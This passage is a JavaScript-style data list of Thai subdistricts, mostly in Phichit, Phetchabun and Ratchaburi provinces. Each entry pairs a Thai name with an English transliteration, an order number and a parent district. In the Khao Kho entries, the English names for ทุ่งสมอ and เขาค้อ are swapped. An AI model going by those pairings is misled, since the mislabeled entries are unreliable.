{ dspTH: 'บ้านยาง',dspEN:'Ban Yang',order:5519,ref:'วัดโบสถ์'},
{ dspTH: 'หินลาด',dspEN:'Hin Lat',order:5520,ref:'วัดโบสถ์'},
{ dspTH: 'คันโช้ง',dspEN:'Khan Chong',order:5521,ref:'วัดโบสถ์'},
{ dspTH: 'วังทอง',dspEN:'Wang Thong',order:5522,ref:'วังทอง'},
{ dspTH: 'พันชาลี',dspEN:'Phan Chali',order:5523,ref:'วังทอง'},
{ dspTH: 'แม่ระกา',dspEN:'Mae Raka',order:5524,ref:'วังทอง'},
{ dspTH: 'บ้านกลาง',dspEN:'Ban Klang',order:5525,ref:'วังทอง'},
{ dspTH: 'วังพิกุล',dspEN:'Wang Phikun',order:5526,ref:'วังทอง'},
{ dspTH: 'แก่งโสภา',dspEN:'Kaeng Sopha',order:5527,ref:'วังทอง'},
{ dspTH: 'ท่าหมื่นราม',dspEN:'Tha Muen Ram',order:5528,ref:'วังทอง'},
{ dspTH: 'วังนกแอ่น',dspEN:'Wang Nok Aen',order:5529,ref:'วังทอง'},
{ dspTH: 'หนองพระ',dspEN:'Nong Phra',order:5530,ref:'วังทอง'},
{ dspTH: 'ชัยนาม',dspEN:'Chaiyanam',order:5531,ref:'วังทอง'},
{ dspTH: 'ดินทอง',dspEN:'Din Thong',order:5532,ref:'วังทอง'},
{ dspTH: 'ชมพู',dspEN:'Chomphu',order:5533,ref:'เนินมะปราง'},
{ dspTH: 'บ้านมุง',dspEN:'Ban Mung',order:5534,ref:'เนินมะปราง'},
{ dspTH: 'ไทรย้อย',dspEN:'Sai Yoi',order:5535,ref:'เนินมะปราง'},
{ dspTH: 'วังโพรง',dspEN:'Wang Phrong',order:5536,ref:'เนินมะปราง'},
{ dspTH: 'บ้านน้อยซุ้มขี้เหล็ก',dspEN:'Ban Noi Sum Khilek',order:5537,ref:'เนินมะปราง'},
{ dspTH: 'เนินมะปราง',dspEN:'Noen Maprang',order:5538,ref:'เนินมะปราง'},
{ dspTH: 'วังยาง',dspEN:'Wang Yang',order:5539,ref:'เนินมะปราง'},
{ dspTH: 'โคกแหลม',dspEN:'Khok Laem',order:5540,ref:'เนินมะปราง'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:5541,ref:'เมืองพิจิตร'},
{ dspTH: 'ไผ่ขวาง',dspEN:'Phai Khwang',order:5542,ref:'เมืองพิจิตร'},
{ dspTH: 'ย่านยาว',dspEN:'Yan Yao',order:5543,ref:'เมืองพิจิตร'},
{ dspTH: 'ท่าฬ่อ',dspEN:'Tha Lo',order:5544,ref:'เมืองพิจิตร'},
{ dspTH: 'ปากทาง',dspEN:'Pak Thang',order:5545,ref:'เมืองพิจิตร'},
{ dspTH: 'คลองคะเชนทร์',dspEN:'Khlong Khachen',order:5546,ref:'เมืองพิจิตร'},
{ dspTH: 'โรงช้าง',dspEN:'Rong Chang',order:5547,ref:'เมืองพิจิตร'},
{ dspTH: 'เมืองเก่า',dspEN:'Mueang Kao',order:5548,ref:'เมืองพิจิตร'},
{ dspTH: 'ท่าหลวง',dspEN:'Tha Luang',order:5549,ref:'เมืองพิจิตร'},
{ dspTH: 'บ้านบุ่ง',dspEN:'Ban Bung',order:5550,ref:'เมืองพิจิตร'},
{ dspTH: 'ฆะมัง',dspEN:'Khamang',order:5551,ref:'เมืองพิจิตร'},
{ dspTH: 'ดงป่าคำ',dspEN:'Dong Pa Kham',order:5552,ref:'เมืองพิจิตร'},
{ dspTH: 'หัวดง',dspEN:'Hua Dong',order:5553,ref:'เมืองพิจิตร'},
{ dspTH: 'ป่ามะคาบ',dspEN:'Pa Makhap',order:5554,ref:'เมืองพิจิตร'},
{ dspTH: 'สายคำโห้',dspEN:'Sai Kham Ho',order:5555,ref:'เมืองพิจิตร'},
{ dspTH: 'ดงกลาง',dspEN:'Dong Klang',order:5556,ref:'เมืองพิจิตร'},
{ dspTH: 'วังทรายพูน',dspEN:'Wang Sai Phun',order:5557,ref:'วังทรายพูน'},
{ dspTH: 'หนองปลาไหล',dspEN:'Nong Pla Lai',order:5558,ref:'วังทรายพูน'},
{ dspTH: 'หนองพระ',dspEN:'Nong Phra',order:5559,ref:'วังทรายพูน'},
{ dspTH: 'หนองปล้อง',dspEN:'Nong Plong',order:5560,ref:'วังทรายพูน'},
{ dspTH: 'โพธิ์ประทับช้าง',dspEN:'Pho Prathap Chang',order:5561,ref:'โพธิ์ประทับช้าง'},
{ dspTH: 'ไผ่ท่าโพ',dspEN:'Phai Tha Pho',order:5562,ref:'โพธิ์ประทับช้าง'},
{ dspTH: 'วังจิก',dspEN:'Wang Chik',order:5563,ref:'โพธิ์ประทับช้าง'},
{ dspTH: 'ไผ่รอบ',dspEN:'Phai Rop',order:5564,ref:'โพธิ์ประทับช้าง'},
{ dspTH: 'ดงเสือเหลือง',dspEN:'Dong Suea Lueang',order:5565,ref:'โพธิ์ประทับช้าง'},
{ dspTH: 'เนินสว่าง',dspEN:'Noen Sawang',order:5566,ref:'โพธิ์ประทับช้าง'},
{ dspTH: 'ทุ่งใหญ่',dspEN:'Thung Yai',order:5567,ref:'โพธิ์ประทับช้าง'},
{ dspTH: 'ตะพานหิน',dspEN:'Taphan Hin',order:5568,ref:'ตะพานหิน'},
{ dspTH: 'งิ้วราย',dspEN:'Ngio Rai',order:5569,ref:'ตะพานหิน'},
{ dspTH: 'ห้วยเกตุ',dspEN:'Huai Ket',order:5570,ref:'ตะพานหิน'},
{ dspTH: 'ไทรโรงโขน',dspEN:'Sai Rong Khon',order:5571,ref:'ตะพานหิน'},
{ dspTH: 'หนองพยอม',dspEN:'Nong Phayom',order:5572,ref:'ตะพานหิน'},
{ dspTH: 'ทุ่งโพธิ์',dspEN:'Thung Pho',order:5573,ref:'ตะพานหิน'},
{ dspTH: 'ดงตะขบ',dspEN:'Dong Takhop',order:5574,ref:'ตะพานหิน'},
{ dspTH: 'คลองคูณ',dspEN:'Khlong Khun',order:5575,ref:'ตะพานหิน'},
{ dspTH: 'วังสำโรง',dspEN:'Wang Samrong',order:5576,ref:'ตะพานหิน'},
{ dspTH: 'วังหว้า',dspEN:'Wang Wa',order:5577,ref:'ตะพานหิน'},
{ dspTH: 'วังหลุม',dspEN:'Wang Lum',order:5578,ref:'ตะพานหิน'},
{ dspTH: 'ทับหมัน',dspEN:'Thap Man',order:5579,ref:'ตะพานหิน'},
{ dspTH: 'ไผ่หลวง',dspEN:'Phai Luang',order:5580,ref:'ตะพานหิน'},
{ dspTH: 'บางมูลนาก',dspEN:'Bang Mun Nak',order:5581,ref:'บางมูลนาก'},
{ dspTH: 'บางไผ่',dspEN:'Bang Phai',order:5582,ref:'บางมูลนาก'},
{ dspTH: 'หอไกร',dspEN:'Ho Krai',order:5583,ref:'บางมูลนาก'},
{ dspTH: 'เนินมะกอก',dspEN:'Noen Makok',order:5584,ref:'บางมูลนาก'},
{ dspTH: 'วังสำโรง',dspEN:'Wang Samrong',order:5585,ref:'บางมูลนาก'},
{ dspTH: 'ภูมิ',dspEN:'Phum',order:5586,ref:'บางมูลนาก'},
{ dspTH: 'วังกรด',dspEN:'Wang Krot',order:5587,ref:'บางมูลนาก'},
{ dspTH: 'ห้วยเขน',dspEN:'Huai Khen',order:5588,ref:'บางมูลนาก'},
{ dspTH: 'วังตะกู',dspEN:'Wang Taku',order:5589,ref:'บางมูลนาก'},
{ dspTH: 'ลำประดา',dspEN:'Lam Prad',order:5590,ref:'บางมูลนาก'},
{ dspTH: 'โพทะเล',dspEN:'Pho Thale',order:5591,ref:'โพทะเล'},
{ dspTH: 'ท้ายน้ำ',dspEN:'Thai Nam',order:5592,ref:'โพทะเล'},
{ dspTH: 'ทะนง',dspEN:'Thanong',order:5593,ref:'โพทะเล'},
{ dspTH: 'ท่าบัว',dspEN:'Tha Bua',order:5594,ref:'โพทะเล'},
{ dspTH: 'ทุ่งน้อย',dspEN:'Thung Noi',order:5595,ref:'โพทะเล'},
{ dspTH: 'ท่าขมิ้น',dspEN:'Tha Khamin',order:5596,ref:'โพทะเล'},
{ dspTH: 'ท่าเสา',dspEN:'Tha Sao',order:5597,ref:'โพทะเล'},
{ dspTH: 'บางคลาน',dspEN:'Bang Khlan',order:5598,ref:'โพทะเล'},
{ dspTH: 'ท่านั่ง',dspEN:'Tha Nang',order:5599,ref:'โพทะเล'},
{ dspTH: 'บ้านน้อย',dspEN:'Ban Noi',order:5600,ref:'โพทะเล'},
{ dspTH: 'วัดขวาง',dspEN:'Wat Khwang',order:5601,ref:'โพทะเล'},
{ dspTH: 'สามง่าม',dspEN:'Sam Ngam',order:5602,ref:'สามง่าม'},
{ dspTH: 'กำแพงดิน',dspEN:'Kamphaeng Din',order:5603,ref:'สามง่าม'},
{ dspTH: 'รังนก',dspEN:'Rang Nok',order:5604,ref:'สามง่าม'},
{ dspTH: 'เนินปอ',dspEN:'Noen Po',order:5605,ref:'สามง่าม'},
{ dspTH: 'หนองโสน',dspEN:'Nong Sano',order:5606,ref:'สามง่าม'},
{ dspTH: 'ทับคล้อ',dspEN:'Thap Khlo',order:5607,ref:'ทับคล้อ'},
{ dspTH: 'เขาทราย',dspEN:'Khao Sai',order:5608,ref:'ทับคล้อ'},
{ dspTH: 'เขาเจ็ดลูก',dspEN:'Khao Chet Luk',order:5609,ref:'ทับคล้อ'},
{ dspTH: 'ท้ายทุ่ง',dspEN:'Tai Toong',order:5610,ref:'ทับคล้อ'},
{ dspTH: 'สากเหล็ก',dspEN:'Sak Lek',order:5611,ref:'สากเหล็ก'},
{ dspTH: 'ท่าเยี่ยม',dspEN:'Tha Yiam',order:5612,ref:'สากเหล็ก'},
{ dspTH: 'คลองทราย',dspEN:'Khlong Sai',order:5613,ref:'สากเหล็ก'},
{ dspTH: 'หนองหญ้าไทร',dspEN:'Nong Ya Sai',order:5614,ref:'สากเหล็ก'},
{ dspTH: 'วังทับไทร',dspEN:'Wang Thap Sai',order:5615,ref:'สากเหล็ก'},
{ dspTH: 'ห้วยแก้ว',dspEN:'Huai Kaeo',order:5616,ref:'บึงนาราง'},
{ dspTH: 'โพธิ์ไทรงาม',dspEN:'Pho Sai Ngam',order:5617,ref:'บึงนาราง'},
{ dspTH: 'แหลมรัง',dspEN:'Laem Rang',order:5618,ref:'บึงนาราง'},
{ dspTH: 'บางลาย',dspEN:'Bang Lai',order:5619,ref:'บึงนาราง'},
{ dspTH: 'บึงนาราง',dspEN:'Bueng Na Rang',order:5620,ref:'บึงนาราง'},
{ dspTH: 'วังงิ้วใต้',dspEN:'Wang Ngio Tai',order:5621,ref:'ดงเจริญ'},
{ dspTH: 'วังงิ้ว',dspEN:'Wang Ngio',order:5622,ref:'ดงเจริญ'},
{ dspTH: 'ห้วยร่วม',dspEN:'Huai Ruam',order:5623,ref:'ดงเจริญ'},
{ dspTH: 'ห้วยพุก',dspEN:'Huai Phuk',order:5624,ref:'ดงเจริญ'},
{ dspTH: 'สำนักขุนเณร',dspEN:'Samnak Khun Nen',order:5625,ref:'ดงเจริญ'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:5626,ref:'วชิรบารมี'},
{ dspTH: 'บึงบัว',dspEN:'Bueng Bua',order:5627,ref:'วชิรบารมี'},
{ dspTH: 'วังโมกข์',dspEN:'Wang Mok',order:5628,ref:'วชิรบารมี'},
{ dspTH: 'หนองหลุม',dspEN:'Nong Lum',order:5629,ref:'วชิรบารมี'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:5630,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'ตะเบาะ',dspEN:'Tabo',order:5631,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'บ้านโตก',dspEN:'Ban Tok',order:5632,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'สะเดียง',dspEN:'Sadiang',order:5633,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'ป่าเลา',dspEN:'Pa Lao',order:5634,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'นางั่ว',dspEN:'Na Ngua',order:5635,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'ท่าพล',dspEN:'Tha Phon',order:5636,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'ดงมูลเหล็ก',dspEN:'Dong Mun Lek',order:5637,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'บ้านโคก',dspEN:'Ban Khok',order:5638,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'ชอนไพร',dspEN:'Chon Phrai',order:5639,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'นาป่า',dspEN:'Na Pa',order:5640,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'นายม',dspEN:'Na Yom',order:5641,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'วังชมภู',dspEN:'Wang Chomphu',order:5642,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'น้ำร้อน',dspEN:'Nam Ron',order:5643,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'ห้วยสะแก',dspEN:'Huai Sakae',order:5644,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'ห้วยใหญ่',dspEN:'Huai Yai',order:5645,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'ระวิง',dspEN:'Rawing',order:5646,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'ชนแดน',dspEN:'Chon Daen',order:5647,ref:'ชนแดน'},
{ dspTH: 'ดงขุย',dspEN:'Dong Khui',order:5648,ref:'ชนแดน'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:5649,ref:'ชนแดน'},
{ dspTH: 'พุทธบาท',dspEN:'Phutthabat',order:5650,ref:'ชนแดน'},
{ dspTH: 'ลาดแค',dspEN:'Lat Khae',order:5651,ref:'ชนแดน'},
{ dspTH: 'บ้านกล้วย',dspEN:'Ban Kluai',order:5652,ref:'ชนแดน'},
{ dspTH: 'ซับพุทรา',dspEN:'Sap Phutsa',order:5653,ref:'ชนแดน'},
{ dspTH: 'ตะกุดไร',dspEN:'Takut Rai',order:5654,ref:'ชนแดน'},
{ dspTH: 'ศาลาลาย',dspEN:'Sala Lai',order:5655,ref:'ชนแดน'},
{ dspTH: 'หล่มสัก',dspEN:'Lom Sak',order:5656,ref:'หล่มสัก'},
{ dspTH: 'วัดป่า',dspEN:'Wat Pa',order:5657,ref:'หล่มสัก'},
{ dspTH: 'ตาลเดี่ยว',dspEN:'Tan Diao',order:5658,ref:'หล่มสัก'},
{ dspTH: 'ฝายนาแซง',dspEN:'Fai Na Saeng',order:5659,ref:'หล่มสัก'},
{ dspTH: 'หนองสว่าง',dspEN:'Nong Sawang',order:5660,ref:'หล่มสัก'},
{ dspTH: 'น้ำเฮี้ย',dspEN:'Nam Hia',order:5661,ref:'หล่มสัก'},
{ dspTH: 'สักหลง',dspEN:'Sak Long',order:5662,ref:'หล่มสัก'},
{ dspTH: 'ท่าอิบุญ',dspEN:'Tha Ibun',order:5663,ref:'หล่มสัก'},
{ dspTH: 'บ้านโสก',dspEN:'Ban Sok',order:5664,ref:'หล่มสัก'},
{ dspTH: 'บ้านติ้ว',dspEN:'Ban Tio',order:5665,ref:'หล่มสัก'},
{ dspTH: 'ห้วยไร่',dspEN:'Huai Rai',order:5666,ref:'หล่มสัก'},
{ dspTH: 'น้ำก้อ',dspEN:'Nam Ko',order:5667,ref:'หล่มสัก'},
{ dspTH: 'ปากช่อง',dspEN:'Pak Chong',order:5668,ref:'หล่มสัก'},
{ dspTH: 'น้ำชุน',dspEN:'Nam Chun',order:5669,ref:'หล่มสัก'},
{ dspTH: 'หนองไขว่',dspEN:'Nong Khwai',order:5670,ref:'หล่มสัก'},
{ dspTH: 'ลานบ่า',dspEN:'Lan Ba',order:5671,ref:'หล่มสัก'},
{ dspTH: 'บุ่งคล้า',dspEN:'Bung Khla',order:5672,ref:'หล่มสัก'},
{ dspTH: 'บุ่งน้ำเต้า',dspEN:'Bung Namtao',order:5673,ref:'หล่มสัก'},
{ dspTH: 'บ้านกลาง',dspEN:'Ban Klang',order:5674,ref:'หล่มสัก'},
{ dspTH: 'ช้างตะลูด',dspEN:'Chang Talut',order:5675,ref:'หล่มสัก'},
{ dspTH: 'บ้านไร่',dspEN:'Ban Rai',order:5676,ref:'หล่มสัก'},
{ dspTH: 'ปากดุก',dspEN:'Pak Duk',order:5677,ref:'หล่มสัก'},
{ dspTH: 'บ้านหวาย',dspEN:'Ban Wai',order:5678,ref:'หล่มสัก'},
{ dspTH: 'หล่มเก่า',dspEN:'Lom Kao',order:5679,ref:'หล่มเก่า'},
{ dspTH: 'นาซำ',dspEN:'Na Sam',order:5680,ref:'หล่มเก่า'},
{ dspTH: 'หินฮาว',dspEN:'Hin Hao',order:5681,ref:'หล่มเก่า'},
{ dspTH: 'บ้านเนิน',dspEN:'Ban Noen',order:5682,ref:'หล่มเก่า'},
{ dspTH: 'ศิลา',dspEN:'Sila',order:5683,ref:'หล่มเก่า'},
{ dspTH: 'นาแซง',dspEN:'Na Saeng',order:5684,ref:'หล่มเก่า'},
{ dspTH: 'วังบาล',dspEN:'Wang Ban',order:5685,ref:'หล่มเก่า'},
{ dspTH: 'นาเกาะ',dspEN:'Na Ko',order:5686,ref:'หล่มเก่า'},
{ dspTH: 'ตาดกลอย',dspEN:'Tat Kloi',order:5687,ref:'หล่มเก่า'},
{ dspTH: 'ท่าโรง',dspEN:'Tha Rong',order:5688,ref:'วิเชียรบุรี'},
{ dspTH: 'สระประดู่',dspEN:'Sa Pradu',order:5689,ref:'วิเชียรบุรี'},
{ dspTH: 'สามแยก',dspEN:'Sam Yaek',order:5690,ref:'วิเชียรบุรี'},
{ dspTH: 'โคกปรง',dspEN:'Khok Prong',order:5691,ref:'วิเชียรบุรี'},
{ dspTH: 'น้ำร้อน',dspEN:'Nam Ron',order:5692,ref:'วิเชียรบุรี'},
{ dspTH: 'บ่อรัง',dspEN:'Bo Rang',order:5693,ref:'วิเชียรบุรี'},
{ dspTH: 'พุเตย',dspEN:'Phu Toei',order:5694,ref:'วิเชียรบุรี'},
{ dspTH: 'พุขาม',dspEN:'Phu Kham',order:5695,ref:'วิเชียรบุรี'},
{ dspTH: 'ภูน้ำหยด',dspEN:'Phu Nam Yot',order:5696,ref:'วิเชียรบุรี'},
{ dspTH: 'ซับสมบูรณ์',dspEN:'Sap Sombun',order:5697,ref:'วิเชียรบุรี'},
{ dspTH: 'บึงกระจับ',dspEN:'Bueng Krachap',order:5698,ref:'วิเชียรบุรี'},
{ dspTH: 'วังใหญ่',dspEN:'Wang Yai',order:5699,ref:'วิเชียรบุรี'},
{ dspTH: 'ยางสาว',dspEN:'Yang Sao',order:5700,ref:'วิเชียรบุรี'},
{ dspTH: 'ซับน้อย',dspEN:'Sap Noi',order:5701,ref:'วิเชียรบุรี'},
{ dspTH: 'ศรีเทพ',dspEN:'Si Thep',order:5702,ref:'ศรีเทพ'},
{ dspTH: 'สระกรวด',dspEN:'Sa Kruat',order:5703,ref:'ศรีเทพ'},
{ dspTH: 'คลองกระจัง',dspEN:'Khlong Krachang',order:5704,ref:'ศรีเทพ'},
{ dspTH: 'นาสนุ่น',dspEN:'Na Sanun',order:5705,ref:'ศรีเทพ'},
{ dspTH: 'โคกสะอาด',dspEN:'Khok Sa-at',order:5706,ref:'ศรีเทพ'},
{ dspTH: 'หนองย่างทอย',dspEN:'Nong Yang Thoi',order:5707,ref:'ศรีเทพ'},
{ dspTH: 'ประดู่งาม',dspEN:'Pradu Ngam',order:5708,ref:'ศรีเทพ'},
{ dspTH: 'กองทูล',dspEN:'Kong Thun',order:5709,ref:'หนองไผ่'},
{ dspTH: 'นาเฉลียง',dspEN:'Na Chaliang',order:5710,ref:'หนองไผ่'},
{ dspTH: 'บ้านโภชน์',dspEN:'Ban Phot',order:5711,ref:'หนองไผ่'},
{ dspTH: 'ท่าแดง',dspEN:'Tha Daeng',order:5712,ref:'หนองไผ่'},
{ dspTH: 'เพชรละคร',dspEN:'Phet Lakhon',order:5713,ref:'หนองไผ่'},
{ dspTH: 'บ่อไทย',dspEN:'Bo Thai',order:5714,ref:'หนองไผ่'},
{ dspTH: 'ห้วยโป่ง',dspEN:'Huai Pong',order:5715,ref:'หนองไผ่'},
{ dspTH: 'วังท่าดี',dspEN:'Wang Tha Di',order:5716,ref:'หนองไผ่'},
{ dspTH: 'บัววัฒนา',dspEN:'Bua Watthana',order:5717,ref:'หนองไผ่'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:5718,ref:'หนองไผ่'},
{ dspTH: 'วังโบสถ์',dspEN:'Wang Bot',order:5719,ref:'หนองไผ่'},
{ dspTH: 'ยางงาม',dspEN:'Yang Ngam',order:5720,ref:'หนองไผ่'},
{ dspTH: 'ท่าด้วง',dspEN:'Tha Duang',order:5721,ref:'หนองไผ่'},
{ dspTH: 'ซับสมอทอด',dspEN:'Sap Samo Thot',order:5722,ref:'บึงสามพัน'},
{ dspTH: 'ซับไม้แดง',dspEN:'Sap Mai Daeng',order:5723,ref:'บึงสามพัน'},
{ dspTH: 'หนองแจง',dspEN:'Nong Chaeng',order:5724,ref:'บึงสามพัน'},
{ dspTH: 'กันจุ',dspEN:'Kan Chu',order:5725,ref:'บึงสามพัน'},
{ dspTH: 'วังพิกุล',dspEN:'Wang Phikun',order:5726,ref:'บึงสามพัน'},
{ dspTH: 'พญาวัง',dspEN:'Phaya Wang',order:5727,ref:'บึงสามพัน'},
{ dspTH: 'ศรีมงคล',dspEN:'Si Mongkhon',order:5728,ref:'บึงสามพัน'},
{ dspTH: 'สระแก้ว',dspEN:'Sa Kaeo',order:5729,ref:'บึงสามพัน'},
{ dspTH: 'บึงสามพัน',dspEN:'Bueng Sam Phan',order:5730,ref:'บึงสามพัน'},
{ dspTH: 'น้ำหนาว',dspEN:'Nam Nao',order:5731,ref:'น้ำหนาว'},
{ dspTH: 'หลักด่าน',dspEN:'Lak Dan',order:5732,ref:'น้ำหนาว'},
{ dspTH: 'วังกวาง',dspEN:'Wang Kwang',order:5733,ref:'น้ำหนาว'},
{ dspTH: 'โคกมน',dspEN:'Khok Mon',order:5734,ref:'น้ำหนาว'},
{ dspTH: 'วังโป่ง',dspEN:'Wang Pong',order:5735,ref:'วังโป่ง'},
{ dspTH: 'ท้ายดง',dspEN:'Thai Dong',order:5736,ref:'วังโป่ง'},
{ dspTH: 'ซับเปิบ',dspEN:'Sap Poep',order:5737,ref:'วังโป่ง'},
{ dspTH: 'วังหิน',dspEN:'Wang Hin',order:5738,ref:'วังโป่ง'},
{ dspTH: 'วังศาล',dspEN:'Wang San',order:5739,ref:'วังโป่ง'},
{ dspTH: 'ทุ่งสมอ',dspEN:'Khao Kho',order:5740,ref:'เขาค้อ'},
{ dspTH: 'แคมป์สน',dspEN:'Khaem Son',order:5741,ref:'เขาค้อ'},
{ dspTH: 'เขาค้อ',dspEN:'Thung Samo',order:5742,ref:'เขาค้อ'},
{ dspTH: 'ริมสีม่วง',dspEN:'Rim Si Muang',order:5743,ref:'เขาค้อ'},
{ dspTH: 'สะเดาะพง',dspEN:'Sado Phong',order:5744,ref:'เขาค้อ'},
{ dspTH: 'หนองแม่นา',dspEN:'Nong Mae Na',order:5745,ref:'เขาค้อ'},
{ dspTH: 'เข็กน้อย',dspEN:'Khek Noi',order:5746,ref:'เขาค้อ'},
{ dspTH: 'หน้าเมือง',dspEN:'Na Mueang',order:5747,ref:'เมืองราชบุรี'},
{ dspTH: 'เจดีย์หัก',dspEN:'Chedi Hak',order:5748,ref:'เมืองราชบุรี'},
{ dspTH: 'ดอนตะโก',dspEN:'Don Tako',order:5749,ref:'เมืองราชบุรี'},
{ dspTH: 'หนองกลางนา',dspEN:'Nong Klang Na',order:5750,ref:'เมืองราชบุรี'},
{ dspTH: 'ห้วยไผ่',dspEN:'Huai Phai',order:5751,ref:'เมืองราชบุรี'},
{ dspTH: 'คุ้งน้ำวน',dspEN:'Khung Nam Won',order:5752,ref:'เมืองราชบุรี'},
{ dspTH: 'คุ้งกระถิน',dspEN:'Khung Krathin',order:5753,ref:'เมืองราชบุรี'},
{ dspTH: 'อ่างทอง',dspEN:'Ang Thong',order:5754,ref:'เมืองราชบุรี'},
{ dspTH: 'โคกหม้อ',dspEN:'Khok Mo',order:5755,ref:'เมืองราชบุรี'},
{ dspTH: 'สามเรือน',dspEN:'Sam Ruean',order:5756,ref:'เมืองราชบุรี'},
{ dspTH: 'พิกุลทอง',dspEN:'Phikun Thong',order:5757,ref:'เมืองราชบุรี'},
{ dspTH: 'น้ำพุ',dspEN:'Nam Phu',order:5758,ref:'เมืองราชบุรี'},
{ dspTH: 'ดอนแร่',dspEN:'Don Rae',order:5759,ref:'เมืองราชบุรี'},
{ dspTH: 'หินกอง',dspEN:'Hin Kong',order:5760,ref:'เมืองราชบุรี'},
{ dspTH: 'เขาแร้ง',dspEN:'Khao Raeng',order:5761,ref:'เมืองราชบุรี'},
{ dspTH: 'เกาะพลับพลา',dspEN:'Ko Phlapphla',order:5762,ref:'เมืองราชบุรี'},
{ dspTH: 'หลุมดิน',dspEN:'Lum Din',order:5763,ref:'เมืองราชบุรี'},
{ dspTH: 'บางป่า',dspEN:'Bang Pa',order:5764,ref:'เมืองราชบุรี'},
{ dspTH: 'พงสวาย',dspEN:'Phong Sawai',order:5765,ref:'เมืองราชบุรี'},
{ dspTH: 'คูบัว',dspEN:'Khu Bua',order:5766,ref:'เมืองราชบุรี'},
{ dspTH: 'ท่าราบ',dspEN:'Tha Rap',order:5767,ref:'เมืองราชบุรี'},
{ dspTH: 'บ้านไร่',dspEN:'Ban Rai',order:5768,ref:'เมืองราชบุรี'},
{ dspTH: 'จอมบึง',dspEN:'Chom Bueng',order:5769,ref:'จอมบึง'},
{ dspTH: 'ปากช่อง',dspEN:'Pak Chong',order:5770,ref:'จอมบึง'},
{ dspTH: 'เบิกไพร',dspEN:'Boek Phrai',order:5771,ref:'จอมบึง'},
{ dspTH: 'ด่านทับตะโก',dspEN:'Dan Thap Tako',order:5772,ref:'จอมบึง'},
{ dspTH: 'แก้มอ้น',dspEN:'Kaem On',order:5773,ref:'จอมบึง'},
{ dspTH: 'รางบัว',dspEN:'Rang Bua',order:5774,ref:'จอมบึง'},
{ dspTH: 'สวนผึ้ง',dspEN:'Suan Phueng',order:5775,ref:'สวนผึ้ง'},
{ dspTH: 'ป่าหวาย',dspEN:'Pa Wai',order:5776,ref:'สวนผึ้ง'},
{ dspTH: 'ท่าเคย',dspEN:'Tha Khoei',order:5777,ref:'สวนผึ้ง'},
{ dspTH: 'ตะนาวศรี',dspEN:'Tanao Si',order:5778,ref:'สวนผึ้ง'},
{ dspTH: 'ดำเนินสะดวก',dspEN:'Damnoen Saduak',order:5779,ref:'ดำเนินสะดวก'},
{ dspTH: 'ประสาทสิทธิ์',dspEN:'Prasat Sit',order:5780,ref:'ดำเนินสะดวก'},
{ dspTH: 'ศรีสุราษฎร์',dspEN:'Si Surat',order:5781,ref:'ดำเนินสะดวก'},
{ dspTH: 'ตาหลวง',dspEN:'Ta Luang',order:5782,ref:'ดำเนินสะดวก'},
{ dspTH: 'ดอนกรวย',dspEN:'Don Kruai',order:5783,ref:'ดำเนินสะดวก'},
{ dspTH: 'ดอนคลัง',dspEN:'Don Khlang',order:5784,ref:'ดำเนินสะดวก'},
{ dspTH: 'บัวงาม',dspEN:'Bua Ngam',order:5785,ref:'ดำเนินสะดวก'},
{ dspTH: 'บ้านไร่',dspEN:'Ban Rai',order:5786,ref:'ดำเนินสะดวก'},
{ dspTH: 'แพงพวย',dspEN:'Phaengphuai',order:5787,ref:'ดำเนินสะดวก'},
{ dspTH: 'สี่หมื่น',dspEN:'Si Muen',order:5788,ref:'ดำเนินสะดวก'},
{ dspTH: 'ท่านัด',dspEN:'Tha Nat',order:5789,ref:'ดำเนินสะดวก'},
{ dspTH: 'ขุนพิทักษ์',dspEN:'Khun Phithak',order:5790,ref:'ดำเนินสะดวก'},
{ dspTH: 'ดอนไผ่',dspEN:'Don Phai',order:5791,ref:'ดำเนินสะดวก'},
{ dspTH: 'บ้านโป่ง',dspEN:'Ban Pong',order:5792,ref:'บ้านโป่ง'},
{ dspTH: 'ท่าผา',dspEN:'Tha Pha',order:5793,ref:'บ้านโป่ง'},
{ dspTH: 'กรับใหญ่',dspEN:'Krap Yai',order:5794,ref:'บ้านโป่ง'},
{ dspTH: 'ปากแรต',dspEN:'Pak Raet',order:5795,ref:'บ้านโป่ง'},
{ dspTH: 'หนองกบ',dspEN:'Nong Kop',order:5796,ref:'บ้านโป่ง'},
{ dspTH: 'หนองอ้อ',dspEN:'Nong O',order:5797,ref:'บ้านโป่ง'},
{ dspTH: 'ดอนกระเบื้อง',dspEN:'Don Krabueang',order:5798,ref:'บ้านโป่ง'},
{ dspTH: 'สวนกล้วย',dspEN:'Suan Kluai',order:5799,ref:'บ้านโป่ง'},
{ dspTH: 'นครชุมน์',dspEN:'Nakhon Chum',order:5800,ref:'บ้านโป่ง'},
{ dspTH: 'บ้านม่วง',dspEN:'Ban Muang',order:5801,ref:'บ้านโป่ง'},
{ dspTH: 'คุ้งพยอม',dspEN:'Khung Phayom',order:5802,ref:'บ้านโป่ง'},
{ dspTH: 'หนองปลาหมอ',dspEN:'Nong Pla Mo',order:5803,ref:'บ้านโป่ง'},
{ dspTH: 'เขาขลุง',dspEN:'Khao Khlung',order:5804,ref:'บ้านโป่ง'},
{ dspTH: 'เบิกไพร',dspEN:'Boek Phrai',order:5805,ref:'บ้านโป่ง'},
{ dspTH: 'ลาดบัวขาว',dspEN:'Lat Bua Khao',order:5806,ref:'บ้านโป่ง'},
{ dspTH: 'บางแพ',dspEN:'Bang Phae',order:5807,ref:'บางแพ'},
